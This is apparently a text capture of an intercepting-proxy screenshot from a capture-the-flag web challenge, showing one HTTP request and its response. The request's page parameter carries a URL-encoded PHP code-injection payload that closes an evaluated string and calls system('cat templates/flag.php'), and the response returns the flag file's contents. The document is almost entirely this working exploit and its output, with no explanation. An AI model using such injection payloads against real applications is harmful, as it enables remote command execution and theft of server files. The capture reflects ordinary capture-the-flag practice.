 Request
Raw Params Headers Hex
GET
/?page=123%27,%27..%27)%20===%20false%20and%20system(%27cat%20templates/flag.php%2
7)%20and%20strpos(%27 HTTP/1.1
Host: 111.198.29.45:44520
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 123.123.123.123
Referer: https://www.google.com
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 27 Apr 2019 17:09:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 87
Connection: close
Content-Type: text/html; charset=UTF-8
<?php $FLAG="cyberpeace{ }"; ?>
<b>That file doesn't exist!